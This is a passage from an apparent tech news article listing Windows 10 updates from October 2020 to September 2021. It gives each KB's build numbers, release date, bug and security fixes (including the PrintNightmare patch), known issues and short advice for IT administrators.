id="KB5005565_OS_Builds_190411237_190421237_and_190431237"></span>KB5005565 (OS Builds 19041.1237, 19042.1237, and 19043.1237)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>September 14, 2021</p><p>This update makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also fixes a bug that caused PowerShell to create an infinite number of child directories. The issue occurred when you used the PowerShell Move-Item command to move a directory to one of its children. As a result, the volume filled up and the system stopped responding.</p><p>The build also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are two known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/september-14-2021-kb5005565-os-builds-19041-1237-19042-1237-and-19043-1237-292cf8ed-f97b-4cd8-9883-32b71e3e6b44" rel="noopener nofollow">KB5005565</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5005101_OS_Builds_190411202_190421202_and_190431202"></span>KB5005101 (OS Builds 19041.1202, 19042.1202, and 19043.1202)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>September 1, 2021</p><p>This build fixes a wide variety of bugs, including one that reset syncing for Microsoft OneDrive to “Known folders only” after you installed a Windows update, and another in which flickering and residual line artifacts appeared when resizing images.</p><p>The build also includes more than 1,400 new mobile device management (MDM) policies. With them, you can configure policies that Group Policies also support. These new MDM policies include administrative template (ADMX) policies, such as App Compat, Event Forwarding, Servicing, and Task Scheduler. Starting in September 2021, you can use the Microsoft Endpoint Manager (MEM) Settings Catalog to configure these new MDM policies.</p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/september-1-2021-kb5005101-os-builds-19041-1202-19042-1202-and-19043-1202-preview-82a50f27-a56f-4212-96ce-1554e8058dc1" rel="noopener nofollow">KB5005101</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5005033_OS_Builds_190411165_190421165_and_190431165"></span>KB5005033 (OS Builds 19041.1165, 19042.1165, and 19043.1165)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>August 10, 2021</p><p>This build changes the default privilege requirement for installing drivers when using Point and Print. After installing this update, you must have administrative privileges to install drivers. See <a target="_blank" href="https://support.microsoft.com/en-us/topic/kb5005652-manage-new-point-and-print-default-driver-installation-behavior-cve-2021-34481-873642bf-2634-49c5-a23b-6d8e9a302872" rel="noopener nofollow">KB5005652</a>, <a target="_blank" href="https://aka.ms/PointPrintMSRCBlog" rel="noopener nofollow">Point and Print Default Behavior Change</a>, and <a target="_blank" href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34481" rel="noopener nofollow">CVE-2021-34481</a> for more information. The build also makes quality improvements to the servicing stack, which is the component that installs Windows updates.</p><p>The build also includes a wide variety of security updates. For details, see <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft’s Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/august-10-2021-kb5005033-os-builds-19041-1165-19042-1165-and-19043-1165-b4c77d08-435a-4833-b9f7-e092372079a4" rel="noopener nofollow">KB5005033</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5004296_OS_Builds_190411151_190421151_and_190431151"></span>KB5004296 (OS Builds 19041.1151, 19042.1151, and 19043.1151)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>July 29, 2021</p><p>This build fixes a wide variety of bugs, including one that caused the File Explorer window to lose focus when mapping a network drive, another that failed to detect internet connectivity when connected to a VPN, and another that caused System Integrity to leak memory.</p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or a custom ISO image might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/july-29-2021-kb5004296-os-builds-19041-1151-19042-1151-and-19043-1151-preview-6aba536a-6ed2-41cb-bc3d-3980e8693cc4" rel="noopener nofollow">KB5004296</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5004237_OS_Builds_190411110_190421110_and_190431110"></span>KB5004237 (OS Builds 19041.1110, 19042.1110, and 19043.1110)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>July 13, 2021</p><p>This build fixes several bugs, including one that made it difficult to print to a variety of printers, primarily USB receipt or label printers. It also removes support for the PerformTicketSignature setting and <a target="_blank" href="https://support.microsoft.com/en-us/topic/kb4598347-managing-deployment-of-kerberos-s4u-changes-for-cve-2020-17049-569d60b7-3267-e2b0-7d9b-e46d770332ab" rel="noopener nofollow">permanently enables Enforcement mode for CVE-2020-17049</a>.</p><p>It also has a variety of security updates for Windows Apps, Windows Management, Windows Fundamentals, Windows Authentication, Windows User Account Control (UAC), Operating System Security, Windows Virtualization, Windows Linux, the Windows Kernel, the Microsoft Scripting Engine, the Windows HTML Platforms, the Windows MSHTML Platform, and Windows Graphics.</p><p>For more details, see Microsoft’s <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>There are several known issues in this update, including one in which devices with Windows installations created from custom offline media or custom ISO images might have Microsoft Edge Legacy removed by this update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/july-13-2021-kb5004237-os-builds-19041-1110-19042-1110-and-19043-1110-ae798d3c-3de3-4c1f-b9d9-7391b71da889" rel="noopener nofollow">KB5004237</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5004945_OS_Builds_190411083_190421083_and_190431083"></span>KB5004945 (OS Builds 19041.1083, 19042.1083, and 19043.1083)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> July 6, 2021</p><p>This build closes a remote code execution exploit in the Windows Print Spooler service, known as “PrintNightmare,” as documented in <a target="_blank" href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-34527" rel="noopener nofollow">CVE-2021-34527</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p> (Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/july-6-2021-kb5004945-os-builds-19041-1083-19042-1083-and-19043-1083-out-of-band-44b34928-0a71-4473-aa22-ecf3b83eed0e" rel="noopener nofollow">KB5004945</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5004760_OS_Builds_190411082_190421082_and_190431082"></span>KB5004760 (OS Builds 19041.1082, 19042.1082, and 19043.1082)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> June 29, 2021</p><p>This out-of-band build fixes a bug that may prevent you from opening PDFs using Internet Explorer 11 or apps that use the 64-bit version of the WebBrowser control.</p><p>Among the build’s known issues are one in which when using the Microsoft Japanese Input Method Editor (IME) to enter Kanji characters in an app that automatically allows the input of Furigana characters, you might not get the correct Furigana characters. You might need to enter the characters manually.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-29-2021-kb5004760-os-builds-19041-1082-19042-1082-and-19043-1082-out-of-band-9508f7a2-0713-432f-b06c-1ae6d802a2f7" rel="noopener nofollow">KB5004760</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5003690_OS_Builds_190411081_190421081_and_190431081"></span>KB5003690 (OS Builds 19041.1081, 19042.1081, and 19043.1081)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> June 21, 2021</p><p>This build addresses about three dozen bugs, including one in which signing in using a PIN fails, and another that might cause a VPN to fail after renewing a user auto-enrolled certificate. It also removes Adobe Flash from your PC and makes improvements to the servicing stack, the component that installs Windows updates.</p><p>Among the build’s known issues are one in which when using the Microsoft Japanese Input Method Editor (IME) to enter Kanji characters in an app that automatically allows the input of Furigana characters, you might not get the correct Furigana characters. You might need to enter the characters manually.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-21-2021-kb5003690-os-builds-19041-1081-19042-1081-and-19043-1081-preview-11a7581f-2a01-47d5-ba12-431709ee2248" rel="noopener nofollow">KB5003690</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5004476_OS_Builds_190411055_190421055_and_190431055"></span>KB5004476 (OS Builds 19041.1055, 19042.1055, and 19043.1055)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> June 11, 2021</p><p>This out-of-band build fixes a bug that might redirect you to the Microsoft Store page for Gaming Services when you try to install or start an Xbox Game Pass game on your Windows 10 device. Additionally, you might receive error 0x80073D26 or 0x8007139F. For more information, see <a target="_blank" href="https://support.microsoft.com/en-us/topic/kb5004327-error-0x80073d26-or-0x8007139f-occurs-when-you-install-or-start-gaming-services-on-a-windows-10-device-a0a281bd-9b0d-4aa0-8c10-56f1bf9953af" rel="noopener nofollow">KB5004327</a>.</p><p>In addition, the build makes improvements to the servicing stack, the component that installs Windows updates.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-11-2021-kb5004476-os-builds-19041-1055-19042-1055-and-19043-1055-out-of-band-e12f58c7-4ceb-4d24-adfb-b13820f4e86b" rel="noopener nofollow">KB5004476</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5003637_OS_Builds_190411052_190421052_and_190431052"></span>KB5003637 (OS Builds 19041.1052, 19042.1052, and 19043.1052)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>June 8, 2021</p><p>This build includes improvements to the servicing stack, which is the component that installs Windows updates. It also includes changes for verifying user names and passwords and for storing and managing files.</p><p>It also has a variety of security updates to the Microsoft Scripting Engine, Windows App Platform and Frameworks, Windows Input and Composition, Windows Management, Windows Cloud Infrastructure, Windows Authentication, Windows Fundamentals, Windows Virtualization, Windows Kernel, Windows HTML Platform, and Windows Storage and Filesystems.</p><p>For more details, see Microsoft’s <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Security Update Guide</a>.</p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/june-8-2021-kb5003637-os-builds-19041-1052-19042-1052-and-19043-1052-fd782405-7736-478e-b8d0-b08f735f7e54" rel="noopener nofollow">KB5003637</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5003214_OS_Builds_190411023_190421023_and_190431023_Preview"></span>KB5003214 (OS Builds 19041.1023, 19042.1023, and 19043.1023) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> May 25, 2021</p><p>This build adds the Open on hover option (which is checked by default) to the News and interests menu. To access it, right-click a blank space on the Windows taskbar and open the News and interests menu.</p><p>In addition, it makes quality improvements to the servicing stack, which is the component that installs Windows updates. It also includes a wide variety of small bug fixes, including one that displayed items on the desktop after they have been deleted from the desktop, and another that caused configuration problems with devices that were configured using mobile device management (MDM) <a target="_blank" href="https://docs.microsoft.com/en-us/windows/client-management/mdm/policy-csp-restrictedgroups" rel="noopener nofollow">RestrictedGroups</a>, <a target="_blank" href="https://docs.microsoft.com/en-us/windows/client-management/mdm/policy-csp-localusersandgroups" rel="noopener nofollow">LocalUsersAndGroups</a>, or <a target="_blank" href="https://docs.microsoft.com/en-us/windows/client-management/mdm/policy-csp-userrights" rel="noopener nofollow">UserRights</a> policies.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/may-25-2021-kb5003214-os-builds-19041-1023-19042-1023-and-19043-1023-preview-8a58ac95-cf5e-4032-9272-23de9ee1d186" rel="nofollow noopener">KB5003214 Preview</a>.)</p><h2><span class="ez-toc-section" id="Windows_10_May_2021_Update_version_21H1"></span>Windows 10 May 2021 Update (version 21H1)<span class="ez-toc-section-end"></span></h2><p><strong>Release date:</strong> May 18, 2021</p><p>Version 21H1, called the Windows 10 May 2021 Update, is the most recent update to Windows 10. This is a relatively minor update, but it does have a few new features.</p><p>Here’s a quick summary of what’s new in 21H1:</p><ul><li><strong>Windows Hello multicamera support</strong>: If you have an external Windows Hello camera for your PC, you can set the external camera as your default camera. (Windows Hello is used for signing into PCs.) Why should this change matter to you? If you have an external camera, you probably bought it because it’s superior to the built-in, internal one on your computer. So with this change, you’ll be able to use the more accurate camera for logging into your PC.</li><li><strong>Improved Windows Defender Application Guard performance:</strong> Windows Defender Application Guard lets administrators configure applications to run in an isolated, virtualized container for improved security. With this change, documents will open more quickly. It can currently take up to a minute to open an Office document in it.</li><li><strong>Better Windows Management Instrumentation (WMI) Group Policy Service support</strong>: Microsoft has made it easier for administrators to change settings to support remote work.</li></ul><h2><span class="ez-toc-section" id="Updates_to_Windows_10_versions_2004_and_20H2_prior_to_the_21H1_release"></span>Updates to Windows 10 versions 2004 and 20H2 prior to the 21H1 release<span class="ez-toc-section-end"></span></h2><h3 class="body"><span class="ez-toc-section" id="KB5003173_OS_Builds_19041985_and_19042985"></span>KB5003173 (OS Builds 19041.985 and 19042.985)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>May 11, 2021</p><p>This build includes a variety of security updates for Windows App Platform and Frameworks, the Windows Kernel, Windows Media, the Microsoft Scripting Engine, and the Windows Silicon Platform. For more details, see Microsoft’s <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Security Update Guide</a>. It also updates security for Bluetooth drivers and Windows OLE (compound documents).</p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/may-11-2021-kb5003173-os-builds-19041-985-and-19042-985-2824ace2-eabe-4c3c-8a49-06e249f52527" rel="noopener nofollow">KB5003173</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5001391_OS_Builds_19041964_and_19042964_Preview"></span>KB5001391 (OS Builds 19041.964 and 19042.964) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>April 28, 2021</p><p>This update gives you quick access to an integrated feed of dynamic content, such as news, weather, sports, and more, that updates throughout the day, via the Windows taskbar. You can personalize the feed to match your interests. For more details, see Microsoft’s “<a target="_blank" href="https://blogs.windows.com/windowsexperience/2021/04/22/personalized-content-at-a-glance-introducing-news-and-interests-on-the-windows-10-taskbar/" rel="noopener nofollow">Personalized content at a glance: Introducing news and interests on the Windows 10 taskbar</a>.”</p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. In addition, devices with Windows installations created from custom offline media or custom ISO images might have the legacy version of Microsoft Edge removed by the update, but not automatically replaced by the new Microsoft Edge.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/april-28-2021-kb5001391-os-builds-19041-964-and-19042-964-preview-fc8959e2-f2a0-4223-b56b-0ad8d9b4f96c" rel="noopener nofollow">KB5001391 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5001330_OS_Builds_19041928_and_19042928"></span>KB5001330 (OS Builds 19041.928 and 19042.928)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>April 13, 2021</p><p>This update includes a wide variety of security updates, for Windows App Platform and Frameworks, Windows Apps, Windows Input and Composition, Windows Office Media, Windows Fundamentals, Windows Cryptography, the Windows AI Platform, Windows Kernel, Windows Virtualization, and Windows Media. For details, see Microsoft&#8217;s <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Security Update Guide</a> website.</p><p>There are several other security issues addressed, including fixing a potential elevation of privilege vulnerability in the way Azure Active Directory web sign-in allows arbitrary browsing from the third-party endpoints used for federated authentication.</p><p>In this build, Microsoft also removed the Microsoft Edge legacy browser and replaced it with the new Chromium-based Edge.</p><p>There are several known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/april-13-2021-kb5001330-os-builds-19041-928-and-19042-928-cead30cd-f284-4115-a42f-d67fec538490" rel="noopener nofollow">KB5001330</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5000842_OS_Builds_19041906_and_19042906_Preview"></span>KB5000842 (OS Builds 19041.906 and 19042.906) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>March 29, 2021</p><p>This update fixes a variety of minor bugs, including one that made high dynamic range (HDR) screens appear much darker than expected, and another that caused video playback to be out of sync in duplicate mode with multiple monitors.</p><p>There are several known issues in this build, including one in which System and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10. Devices using Windows Update for Business or that connect directly to Windows Update are not impacted.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/march-29-2021-kb5000842-os-builds-19041-906-and-19042-906-preview-1a58a276-6a0a-47a5-aa7d-97af2d10b16d" rel="noopener nofollow">KB5000842 Preview</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5001649_OS_Builds_19041870_and_19042870"></span>KB5001649 (OS Builds 19041.870 and 19042.870)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> March 18, 2021</p><p>This out-of-band update fixes a single bug in which graphical content could not be printed.</p><p>There is one known issue in this update, in which system and user certificates may be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/march-18-2021-kb5001649-os-builds-19041-870-and-19042-870-out-of-band-ebbe0617-3a63-467a-aaaa-2a4c68a6de33" rel="noopener nofollow">KB5001649</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5001567_OS_Builds_19041868_and_19042868"></span>KB5001567 (OS Builds 19041.868 and 19042.868)<span class="ez-toc-section-end"></span></h3><p><strong>Date:</strong> March 15, 2021</p><p>This out-of-band update fixes a single bug, which caused a blue screen when you attempted to print to certain printers using some apps.</p><p>There is one known issue in this update, in which system and user certificates may be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/march-15-2021-kb5001567-os-builds-19041-868-and-19042-868-out-of-band-6e0844a2-7551-4b2d-9c4b-4274a5949bf3" rel="noopener nofollow">KB5001567</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB5000802_OS_Builds_19041867_and_19042867"></span>KB5000802 (OS Builds 19041.867 and 19042.867)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>March 9, 2021</p><p>This update includes a wide variety of security updates for the Windows Shell, Windows Fundamentals, Windows Management, Windows Apps, Windows User Account Control (UAC), Windows Virtualization, the Windows Kernel, the Microsoft Graphics Component, Internet Explorer, Microsoft Edge Legacy, and Windows Media. For details, see the <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft Security Update Guide</a>.</p><p>There are three known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/march-9-2021-kb5000802-os-builds-19041-867-and-19042-867-63552d64-fe44-4132-8813-ef56d3626e14" rel="noopener nofollow">KB5000802</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4601382_OS_Builds_19041844_and_19042844_Preview"></span>KB4601382 (OS Builds 19041.844 and 19042.844) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> February 24, 2021</p><p>This update fixes a variety of minor bugs, including one that caused video playback to flicker when rendering on certain low-latency capable monitors, and another that sometimes prevented the input of strings into the Input Method Editor (IME).</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/february-24-2021-kb4601382-os-builds-19041-844-and-19042-844-preview-1a7ed2b4-017d-2644-a1e8-dd6bf14cba76" rel="noopener nofollow">KB4601382</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4601319_OS_Builds_19041804_and_19042804"></span>KB4601319 (OS Builds 19041.804 and 19042.804)<span class="ez-toc-section-end"></span></h3><p><strong>Release date:</strong> February 9, 2021</p><p>This update fixes a bug and includes a variety of security updates. The bug fixed could damage the file system of some devices and prevent them from starting up after running <strong>chkdsk /f</strong>.</p><p>Security updates are provided for Windows App Platform and Frameworks, Windows Apps, Windows Input and Composition, Windows Cloud Infrastructure, Windows Management, Windows Authentication, Windows Fundamentals, Windows Cryptography, Windows Virtualization, Windows Core Networking, and Windows Hybrid Cloud Networking. For details, see the <a target="_blank" href="https://msrc.microsoft.com/update-guide" rel="noopener nofollow">Microsoft Security Update Guide</a>.</p><p>There are three known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/topic/february-9-2021-kb4601319-os-builds-19041-804-and-19042-804-87fc8417-4a81-0ebb-5baa-40cfab2fbfde" rel="noopener nofollow">KB4601319</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4598242_OS_Builds_19041746_and_19042746"></span>KB4598242 (OS Builds 19041.746 and 19042.746)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>January 12, 2021</p><p>This build fixes a variety of security vulnerabilities, including one with HTTPS-based intranet servers, and a <a target="_blank" href="https://support.microsoft.com/en-us/help/4599464/managing-deployment-of-printer-rpc-binding-changes-for-cve-2021-1678" rel="noopener nofollow">security bypass vulnerability</a> in the way the Printer Remote Procedure Call (RPC) binding handles authentication for the remote Winspool interface.</p><p>There are also security updates to Windows App Platform and Frameworks, Windows Media, Windows Fundamentals, Windows Kernel, Windows Cryptography, Windows Virtualization, Windows Peripherals, and Windows Hybrid Storage Services. For details see the <a target="_blank" href="https://msrc.microsoft.com/update-guide/" rel="noopener nofollow">Microsoft Security Update Guide</a>.</p><p>There are two known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10, version 1809.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/help/4598242" rel="noopener nofollow">KB4598242</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4592438_OS_Builds_19041685_and_19042685"></span>KB4592438 (OS Builds 19041.685 and 19042.685)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>December 8, 2020</p><p>This update fixes a security vulnerability by preventing applications that run as a SYSTEM account from printing to “FILE:” ports. It also has security updates for the legacy version of Microsoft Edge, the Microsoft Graphics Component, Windows Media, Windows Fundamentals, and Windows Virtualization. For details see the <a target="_blank" href="https://msrc.microsoft.com/update-guide/" rel="noopener nofollow">Microsoft Security Update Guide</a>.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/help/4592438" rel="noopener nofollow">KB4592438</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4586853_OS_Builds_19041662_and_19042662_Preview"></span>KB4586853 (OS Builds 19041.662 and 19042.662) Preview<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>November 30, 2020</p><p>This build fixes a wide variety of bugs, including one that caused Narrator to stop responding after you unlock a device if the app was in use before you locked the device, and another that made makes the touch keyboard unstable in the Mail app.</p><p>There are two known issues in this update, one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/help/4586853" rel="noopener nofollow">KB4586853</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4594440_OS_Builds_19041631_and_19042631"></span>KB4594440 (OS Builds 19041.631 and 19042.631)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>November 19, 2020</p><p>This minor build fixes issues with Kerberos authentication related to the PerformTicketSignature registry subkey value in CVE-2020-17049, which was a part of the November 10, 2020 Windows update.</p><p>There are two known issues in this update, one in which system and user certificates might be lost when updating a device from Windows 10, version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/help/4594440" rel="noopener nofollow">KB4594440</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4586781_OS_Builds_19041630_and_19042630"></span>KB4586781 (OS Builds 19041.630 and 19042.630)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>November 10, 2020</p><p>This build updates the 2020 DST start date for the Fiji Islands to December 20, 2020 and includes security updates to the Microsoft Scripting Engine, Windows Input and Composition, Microsoft Graphics Component, the Windows Wallet Service, Windows Fundamentals, and the Windows Kernel. For details see the <a target="_blank" href="https://msrc.microsoft.com/update-guide/releaseNote/2020-Nov" rel="noopener nofollow">release notes for November 2020 Security Updates</a>.</p><p>There are two known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.</p><p><strong>What IT needs to know:</strong> Because this is a security update, it should be applied relatively soon. Over the next few weeks, check for reports about problematic issues, and if all seems well, apply the update.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/help/4586781" rel="noopener nofollow">KB4586781</a>.)</p><h3 class="body"><span class="ez-toc-section" id="KB4580364_OS_Builds_19041610_and_19042610"></span>KB4580364 (OS Builds 19041.610 and 19042.610)<span class="ez-toc-section-end"></span></h3><p><strong>Release date: </strong>October 29, 2020</p><p>This update makes it easier to connect to others in Skype, using Meet Now from the taskbar. In addition, there are a wide variety of bug fixes, including for one that displayed the incorrect CPU frequency for certain processors, another that displayed nothing on the screen for five minutes or more during a Remote Desktop Protocol (RDP) session, and another that caused the Docker pull operation to fail due to a Code Integrity (CI) Policy that blocks the import of a Windows container image.</p><p>There are two known issues in this update, including one in which system and user certificates might be lost when updating a device from Windows 10 version 1809 or later to a later version of Windows 10, and another in which users of the Microsoft Input Method Editor (IME) for Japanese or Chinese languages might experience issues when attempting various tasks.</p><p>(Get more info about <a target="_blank" href="https://support.microsoft.com/en-us/help/4580364" rel="noopener nofollow">KB4580364</a>.)</p><h2><span class="ez-toc-section" id="Windows_10_October_2020_Update_version_20H2"></span>Windows 10 October 2020 Update (version 20H2)<span class="ez-toc-section-end"></span></h2><p><strong>Release date:</strong> October 20, 2020</p><p>Version 20H2, called the Windows 10 October 2020 Update, is the most recent update to Windows 10. This is a relatively minor update but does have a few new features.</p><p>Here’s a quick summary of what’s new in 20H2:</p><ul><li>The new Chromium-based version of the Microsoft Edge browser is now built directly into Windows 10.</li><li>The System page of Control Panel has been removed. Those settings have been moved to the Settings app.</li><li>The Start menu’s tiled background will match your choice of Windows themes. So the tiled background will be light if you’re using the Windows 10 light theme and dark if you’re using the Windows 10 dark theme.</li><li>When you use Alt-Tab, Edge will now display each tab in your browser in a different Alt-Tab window. Previously, when you used Alt-Tab, Edge would get only a single window. You can change this new behavior by going to Settings &gt; System &gt; Multitasking.</li><li>When you pin a site to the taskbar in Edge, you can click or mouse over its icon to see all your browser tabs that are open for that website.</li><li>When you detach a keyboard on a 2-in-1 device, the device will automatically switch to the tablet-based interface. Previously, you were asked whether you wanted to switch. You can change that setting by going to Settings &gt; System &gt; Tablet.</li><li>The Your Phone app gets a variety of new features for some Samsung devices. When using one of the devices, you can interact with the Android apps on your phone from the Your Phone app on Windows 10.</li></ul><p><strong>What IT needs to know: </strong>Windows 10 version 20H2 also has a variety of small changes of note for sysadmins and those in IT.</p><ul><li>IT professionals who administer multiple mobile devices get a new Modern Device Management (MDM) “Local Users and Groups” settings policy that mirrors options available for devices that are managed through Group Policy.</li><li>Windows Autopilot, used to set up and configure devices in enterprises, has gained a variety of small enhancement, including better deployment of HoloLens devices, the addition of co-management policies, enhancements to Autopilot deployment reporting, and the ability to reuse Configuration Manager task sequences to configure devices.</li><li>Microsoft Defender Application Guard now supports Office. This allows untrusted Office documents from outside an enterprise to launch in an isolated 